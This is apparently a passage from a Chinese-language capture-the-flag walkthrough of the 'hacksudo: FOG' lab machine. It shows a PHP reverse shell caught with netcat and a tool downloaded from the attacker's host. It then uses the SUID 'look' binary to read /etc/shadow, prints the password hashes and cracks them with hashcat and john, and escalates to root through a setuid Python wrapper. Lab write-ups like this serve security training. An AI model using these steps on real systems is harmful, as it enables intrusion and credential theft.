
kali本地监听:nc -lvp 6666
访问:http://192.168.9.20/cms/uploads/php-reverse-shell.phtml
成功拿到shell
? hacksudo: FOG nc -nlvp 6666
listening on [any] 6666 ...
connect to [192.168.9.3] from (UNKNOWN) [192.168.9.20] 45914
Linux hacksudo 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
06:57:11 up 3:30, 0 users, load average: 0.00, 0.03, 0.34
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
2.4权限提升
2.4.1 信息收集
升级到TTYshell,进行 简单的信息收集
$ which python
/usr/bin/python
$ python -c 'import pty;pty.spawn("/bin/bash");'
www-data@hacksudo:/$ ls
ls
bin ftphome lib lost+found proc srv usr
boot home lib32 media root sys var
dev initrd.img lib64 mnt run tftpboot.prev vmlinuz
etc initrd.img.old libx32 opt sbin tmp vmlinuz.old
www-data@hacksudo:/$ cd ~
cd ~
www-data@hacksudo:/var/www$ ls
ls
flag2.txt html
www-data@hacksudo:/var/www$ cat flag2.txt
cat flag2.txt
you successfully crack web and got shell access!!!
_ _ _ _
___ ___ _ __ __ _ _ __ __ _| |_ _ _| | __ _| |_(_) ___ _ __
/ __/ _ \| '_ \ / _` | '__/ _` | __| | | | |/ _` | __| |/ _ \| '_ \
| (_| (_) | | | | (_| | | | (_| | |_| |_| | | (_| | |_| | (_) | | | |
\___\___/|_| |_|\__, |_| \__,_|\__|\__,_|_|\__,_|\__|_|\___/|_| |_|
step 2 done.
_ ____
___| |_ ___ _ __ |___ \
/ __| __/ _ \ '_ \ __) |
\__ \ || __/ |_) | / __/
|___/\__\___| .__/ |_____|
|_|
www-data@hacksudo:/var/www$
在/var/www成功拿到flag2
查看一下都有什么用户
www-data@hacksudo:/home$ ls -al
ls -al
total 24
drwxr-xr-x 6 root root 4096 May 8 2021 .
drwxr-xr-x 20 root root 4096 May 9 2021 ..
drwxr-xr-x 3 root root 4096 May 7 2021 backups
drwxr-xr-x 2 root root 4096 May 8 2021 fogDBbackups
drwxr-x--- 4 1001 1001 4096 May 6 2021 fogproject
drwxr-x--- 5 isro isro 4096 May 13 2021 isro
www-data@hacksudo:/home$ cat /etc/passwd | grep bash
cat /etc/passwd | grep bash
root:x:0:0:root:/root:/bin/bash
isro:x:1003:1003:,,,:/home/isro:/bin/bash
www-data@hacksudo:/home$
这里咱们首先得想办法提权至isro用户
2.4.2 提权至isro
咱们查看一下用户可以访问的suid二进制程序
方法一 find查找suid二进制程序
find / -perm -4000 -exec ls -al {} \; 2>/dev/null
www-data@hacksudo:/home$ find / -perm -4000 -exec ls -al {} \; 2>/dev/null
find / -perm -4000 -exec ls -al {} \; 2>/dev/null
-rwsr-xr-x 1 root root 436552 Jan 31 2020 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 10232 Mar 28 2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-- 1 root messagebus 51184 Jul 5 2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 114784 Jun 24 2020 /usr/sbin/mount.nfs
-rwsr-xr-x 1 root root 84016 Jul 27 2018 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 34888 Jan 10 2019 /usr/bin/umount
-rwsr-xr-x 1 root root 157192 Jan 20 2021 /usr/bin/sudo
-rwsr-xr-x 1 root root 54096 Jul 27 2018 /usr/bin/chfn
-rwsr-xr-x 1 root root 10744 May 4 2018 /usr/bin/look
-rwsr-xr-x 1 root root 51280 Jan 10 2019 /usr/bin/mount
-rwsr-xr-x 1 root root 44528 Jul 27 2018 /usr/bin/chsh
-rwsr-xr-x 1 root root 44440 Jul 27 2018 /usr/bin/newgrp
-rwsr-xr-x 1 root root 63568 Jan 10 2019 /usr/bin/su
-rwsr-xr-x 1 root root 63736 Jul 27 2018 /usr/bin/passwd
去https://gtfobins.github.io/查找一下
发现look可以利用:https://gtfobins.github.io/gtfobins/look/

方法二 suid3num.py使用
suid3num.py原脚本链接
www-data@hacksudo:/home$ cd /tmp
cd /tmp
www-data@hacksudo:/tmp$ ls
ls
www-data@hacksudo:/tmp$ wget http://192.168.9.3/suid3num.py
wget http://192.168.9.3/suid3num.py
--2022-05-11 07:27:17-- http://192.168.9.3/suid3num.py
Connecting to 192.168.9.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16632 (16K) [text/x-python]
Saving to: 'suid3num.py'
suid3num.py 100%[===================>] 16.24K --.-KB/s in 0s
2022-05-11 07:27:17 (232 MB/s) - 'suid3num.py' saved [16632/16632]
www-data@hacksudo:/tmp$ chmod 777 suid3num.py
chmod 777 suid3num.py
www-data@hacksudo:/tmp$ ./suid3num.py
./suid3num.py
___ _ _ _ ___ _____ _ _ _ __ __
/ __| | | / | \ |__ / \| | | | | \/ |
\__ \ |_| | | |) | |_ \ .` | |_| | |\/| |
|___/\___/|_|___/ |___/_|\_|\___/|_| |_| twitter@syed__umar
[#] Finding/Listing all SUID Binaries ..
------------------------------
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/sbin/mount.nfs
/usr/bin/gpasswd
/usr/bin/umount
/usr/bin/sudo
/usr/bin/chfn
/usr/bin/look
/usr/bin/mount
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/su
/usr/bin/passwd
------------------------------
[!] Default Binaries (Don't bother)
------------------------------
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/sbin/mount.nfs
/usr/bin/gpasswd
/usr/bin/umount
/usr/bin/sudo
/usr/bin/chfn
/usr/bin/mount
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/su
/usr/bin/passwd
------------------------------
[~] Custom SUID Binaries (Interesting Stuff)
------------------------------
/usr/bin/look
------------------------------
[#] SUID Binaries in GTFO bins list (Hell Yeah!)
------------------------------
/usr/bin/look -~> https://gtfobins.github.io/gtfobins/look/#suid
------------------------------
[&] Manual Exploitation (Binaries which create files on the system)
------------------------------
[&] Look ( /usr/bin/look )
LFILE=file_to_read
/usr/bin/look '' "$LFILE"
------------------------------
www-data@hacksudo:/tmp$
还记得上个靶机的一些提权手法吗,这里咱们需要利用该程序去读取/etc/shadow 文件,然后爆破密码 hash
www-data@hacksudo:/home$ look '' /etc/shadow
look '' /etc/shadow
root:$6$zHA6yDSHPcoPX7dX$2oZJxM7gBzhQIT049d4MuR7jAypyZpDPoo6aKQfkJAfJNKF/CgY1GYFCu.Wb5cB6713Zjtzgk.ls0evZ6YToD/:18756:0:99999:7:::
daemon:*:18751:0:99999:7:::
bin:*:18751:0:99999:7:::
sys:*:18751:0:99999:7:::
sync:*:18751:0:99999:7:::
games:*:18751:0:99999:7:::
man:*:18751:0:99999:7:::
lp:*:18751:0:99999:7:::
mail:*:18751:0:99999:7:::
news:*:18751:0:99999:7:::
uucp:*:18751:0:99999:7:::
proxy:*:18751:0:99999:7:::
www-data:*:18751:0:99999:7:::
backup:*:18751:0:99999:7:::
list:*:18751:0:99999:7:::
irc:*:18751:0:99999:7:::
gnats:*:18751:0:99999:7:::
nobody:*:18751:0:99999:7:::
_apt:*:18751:0:99999:7:::
systemd-timesync:*:18751:0:99999:7:::
systemd-network:*:18751:0:99999:7:::
systemd-resolve:*:18751:0:99999:7:::
systemd-coredump:!!:18751::::::
messagebus:*:18751:0:99999:7:::
sshd:*:18751:0:99999:7:::
mysql:!:18751:0:99999:7:::
_rpc:*:18751:0:99999:7:::
statd:*:18751:0:99999:7:::
tftp:*:18751:0:99999:7:::
ftpuser:!:18751:0:99999:7:::
isro:$6$DMdxcRB0fQbGflz2$39vmRyBB0JubEZpJJN13rSzssMQ6t1R6KXLSPjOmpImsyuWqyXHneT8CH0nKr.XDEzKIjt1H3ndbNzirCjOAa/:18756:0:99999:7:::
dnsmasq:*:18756:0:99999:7:::
www-data@hacksudo:/home$
利用hashcat进行爆破:hashcat hash.txt /usr/share/wordlists/rockyou.txt

成功爆破出密码为qwerty,这里除了用hashcat还可以用john
? hacksudo: FOG john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
qwerty (?)
1g 0:00:00:00 DONE (2022-05-11 19:29) 4.761g/s 2438p/s 2438c/s 2438C/s 123456..letmein
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
这里提一下,除了使用这个方式找到用户密码,还可以直接使用hydra爆破ssh
利用得到的密码提权至isro用户
www-data@hacksudo:/tmp$ su isro
su isro
Password: qwerty
isro@hacksudo:/tmp$ cd /home/isro
cd /home/isro
isro@hacksudo:~$ ls -al
ls -al
total 32
drwxr-x--- 5 isro isro 4096 May 13 2021 .
drwxr-xr-x 6 root root 4096 May 8 2021 ..
-rw-r--r-- 1 isro isro 0 May 5 2021 .bash_logout
-rw-r--r-- 1 isro isro 4623 May 13 2021 .bashrc
drwxr-xr-x 2 isro isro 4096 May 13 2021 fog
drwx------ 3 isro isro 4096 May 5 2021 .gnupg
drwxr-xr-x 3 isro isro 4096 May 5 2021 .local
-rw-r--r-- 1 isro isro 0 May 5 2021 .profile
-r-------- 1 isro isro 33 May 6 2021 user.txt
isro@hacksudo:~$ cat user.txt
cat user.txt
8b64d2451b7a8f3fd17390f88ea35917
isro@hacksudo:~$
成功拿到user.txt
2.4.3 提权至root
sudo -l查看一下具有sudo权限的程序
isro@hacksudo:~$ sudo -l
sudo -l
[sudo] password for isro: qwerty
Matching Defaults entries for isro on hacksudo:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User isro may run the following commands on hacksudo:
(root) /usr/bin/ls /home/isro/*
isro@hacksudo:~$
去https://gtfobins.github.io查一下,但是并么有查到相关利用方式
当前目录还有一个文件夹fog
进去看看
isro@hacksudo:~$ cd fog
cd fog
isro@hacksudo:~/fog$ ls -al
ls -al
total 3700
drwxr-xr-x 2 isro isro 4096 May 13 2021 .
drwxr-x--- 5 isro isro 4096 May 13 2021 ..
-rwxr-xr-x 1 root isro 16712 May 12 2021 fog
-rw-r--r-- 1 isro isro 0 May 6 2021 get
-rwxr-xr-x 1 isro isro 69368 May 6 2021 ping
-rwxr-xr-x 1 isro isro 3689352 May 6 2021 python
isro@hacksudo:~/fog$
发现几个程序
isro@hacksudo:~/fog$ file fog
file fog
fog: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=4f6c389222b48d5f7aa339a0e06065ada4403d6c, for GNU/Linux 3.2.0, not stripped
isro@hacksudo:~/fog$ strings fog
strings fog
/lib64/ld-linux-x86-64.so.2
setuid
system
__cxa_finalize
setgid
__libc_start_main
libc.so.6
GLIBC_2.2.5
_ITM_deregisterTMCloneTable
__gmon_start__
_ITM_registerTMCloneTable
u/UH
[]A\A]A^A_
python
;*3$"
GCC: (Debian 10.2.1-6) 10.2.1 20210110
crtstuff.c
deregister_tm_clones
__do_global_dtors_aux
completed.0
__do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry
si.c
__FRAME_END__
__init_array_end
_DYNAMIC
__init_array_start
__GNU_EH_FRAME_HDR
_GLOBAL_OFFSET_TABLE_
__libc_csu_fini
_ITM_deregisterTMCloneTable
_edata
system@GLIBC_2.2.5
__libc_start_main@GLIBC_2.2.5
__data_start
__gmon_start__
__dso_handle
_IO_stdin_used
__libc_csu_init
__bss_start
main
setgid@GLIBC_2.2.5
__TMC_END__
_ITM_registerTMCloneTable
setuid@GLIBC_2.2.5
__cxa_finalize@GLIBC_2.2.5
.symtab
.strtab
.shstrtab
.interp
.note.gnu.build-id
.note.ABI-tag
.gnu.hash
.dynsym
.dynstr
.gnu.version
.gnu.version_r
.rela.dyn
.rela.plt
.init
.plt.got
.text
.fini
.rodata
.eh_frame_hdr
.eh_frame
.init_array
.fini_array
.dynamic
.got.plt
.data
.bss
.comment
isro@hacksudo:~/fog$
发现这个程序有setuid跟system
说明这个程序是可以利用的
isro@hacksudo:~/fog$ ./fog
./fog
Python 2.7.16 (default, Oct 10 2019, 22:02:15)
[GCC 8.3.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>>
运行后发现是python2.7
简单调用一下系统命令试试
>>> import os
import os
>>> os.system("id")
os.system("id")
uid=0(root) gid=1003(isro) groups=1003(isro)
0
>>>
看起来我们的应用程序是以 root 用户身份运行的
这里咱们就可以通过使用os.system("/bin/bash -i")命令切换到root
>>> os.system("/bin/bash -i")
os.system("/bin/bash -i")
root@hacksudo:~/fog# id
id
uid=0(root) gid=1003(isro) groups=1003(isro)
root@hacksudo:~/fog# cd /root
cd /root
root@hacksudo:/root# ls
ls
fogproject-1.5.9 root.txt
root@hacksudo:/root# cat root.txt
cat root.txt
. .
.n . . n.
. .dP dP 9b 9b. .
4 qXb . dX Xb . dXp t
dX. 9Xb .dXb __ __ dXb. dXP .Xb
9XXb._ _.dXXXXb dXXXXbo. .odXXXXb dXXXXb._ _.dXXP
9XXXXXXXXXXXXXXXXXXXVXXXXXXXXOo. .oOXXXXXXXXVXXXXXXXXXXXXXXXXXXXP
`9XXXXXXXXXXXXXXXXXXXXX'~ ~`OOO8b d8OOO'~ ~`XXXXXXXXXXXXXXXXXXXXXP'
`9XXXXXXXXXXXP' `9XX' DIE `98v8P' HUMAN `XXP' `9XXXXXXXXXXXP'
~~~~~~~ 9X. .db|db. .XP ~~~~~~~
)b. .dbo.dP'`v'`9b.od
b. .dX(
,dXXXXXXXXXXXb dXXXXXXXXXXXb.
dXXXXXXXXXXXP' . `9XXXXXXXXXXXb
dXXXXXXXXXXXXb d|b dXXXXXXXXXXXXb
9XXb' `XXXXXb.dX|Xb.dXXXXX' `dXXP
`' 9XXXXXX( )XXXXXXP `'
XXXX X.`v'.X XXXX
XP^X'`b d'`X^XX
X. 9 ` ' P )X
`b ` ' d'
` '
great you rooted hacksudo Fog Box !!!
flag {4356a779ce18252fa1dd2d2b6ab56b19}
submit this flag at hacksudo discord https://discord.gg/vK4NRYt3
root@hacksudo:/root#
成功拿到root权限,并在root目录下拿到最终flag
总结
本靶机通过信息收集找到漏洞利用点拿到CMS登录用户密码,成功登录后找到上传点,通过上传webshell成功Getshell,通过爆破拿到isro用户密码,登录后,通过fog(其实是python)提权
- 信息收集
gobuster目录扫描searchsploit的使用hydra爆破ftp、sshfind查找suid二进制程序suid3num.py的利用john、hashcat的使用Python提权
